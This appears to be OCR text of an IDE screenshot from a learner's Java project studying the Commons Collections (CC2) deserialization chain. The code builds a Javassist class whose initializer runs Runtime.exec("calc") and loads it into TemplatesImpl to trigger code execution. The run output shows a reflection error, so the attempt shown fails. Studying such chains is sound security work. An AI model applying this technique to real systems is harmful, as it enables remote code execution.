 main java cc2 TemplatesImplTest2 main TemplatesImplTest2
Define.java ClassLoader.java TemplatesImplTest.java TemplatesImpl.java TemplatesImplTest2.java Queueser.java TransformerFactoryImpl.java
java
cc1
cc2
ComparatorTest
Define
People
PriorityQueueTest
PriorityQueueTest2
Queueser
TemplatesImplTest
TemplatesImplTest2
Test
resources
test
target
exp.ser
People2
pom.xml
result.ser
test.ser
部库
< 1.8 (3) > C:\Program Files\Java\jdk1.8.0_66
20 //pool2.insertClassPath(new ClassClassPath(AbstractTranslet.class));
21 //创建新类Exp2
22 CtClass ct=pool2.makeClass( classname: "People2");
23 //设置People2类的父类为AbstractTranslet，满足实例化条件
24 ct.setSuperclass(pool2.get(AbstractTranslet.class.getName()));
25 //创建构造函数
26 CtConstructor cons=ct.makeClassInitializer();
27 //向构造函数插入字节码
28 cons.insertBefore( src: "java.lang.Runtime.getRuntime().exec(\"calc\");");
29 //实例化TemplatesImpl对象
30 byte[] bytecode=ct.toBytecode();
31 TemplatesImpl templates=TemplatesImpl.class.newInstance();
32 setFieldValue(templates, fieldName: "_bytecodes",bytecode);
33 //设置满足条件属性_class为空
34 setFieldValue(templates, fieldName: "_class", value: null);
35 //设置满足条件属性_name不为空，任意赋值都行
36 setFieldValue(templates, fieldName: "_name", value: "test");
37 //设置满足条件属性_tfactory实例化
38 setFieldValue(templates, fieldName: "_tfactory", TransformerFactoryImpl.class.newInstance());
39 templates.newTransformer();
TemplatesImplTest2
"C:\Program Files\Java\jdk1.8.0_66\bin\java.exe" ...
Exception in thread "main" java.lang.IllegalArgumentException Create breakpoint : Can not set [[B field com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl._bytecodes to [B <3 个内部行>
at java.lang.reflect.Field.set(Field.java:764)
at cc2.TemplatesImplTest2.setFieldValue(TemplatesImplTest2.java:48)
at cc2.TemplatesImplTest2.main(TemplatesImplTest2.java:32)
进程已结束，退出代码为 1